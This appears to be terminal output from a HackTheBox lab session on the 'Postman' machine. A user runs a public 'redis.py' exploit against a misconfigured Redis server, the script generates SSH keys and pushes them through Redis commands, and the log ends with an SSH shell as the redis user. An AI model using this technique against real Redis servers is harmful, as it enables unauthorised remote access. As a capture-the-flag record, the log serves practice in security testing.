 saintbarber@BarberHQ:~/Desktop/HackTheBox/Machines/Postman$ python redis.py 10.10.10.160 redis
*******************************************************************
* [+] [Exploit] Exploiting misconfigured REDIS SERVER*
* [+] AVINASH KUMAR THAPA aka "-Acid"
*******************************************************************
SSH Keys Need to be Generated
Generating public/private rsa key pair.
Enter file in which to save the key (/home/saintbarber/.ssh/id_rsa):
/home/saintbarber/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/saintbarber/.ssh/id_rsa.
Your public key has been saved in /home/saintbarber/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:DUz4xayAOgbwoRnJ8IeXGV5wVHL7g0ojZyLWtTbXGz4 acid_creative
The key's randomart image is:
+---[RSA 2048]----+
|B.. o+=o+o       |
|oB +.*o= .+      |
|o.+.* .o+o       |
|  ++ . .o*       |
| .o.+ O S *      |
| . . B = . +     |
|      .   E      |
|           .     |
|                 |
+----[SHA256]-----+
Keys Generated Successfully
OK
OK
OK
(error) ERR Changing directory: Permission denied
OK
OK
You'll get shell in sometime..Thanks for your patience
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb  6 23:25:07 2020 from 10.10.15.99
redis@Postman:~$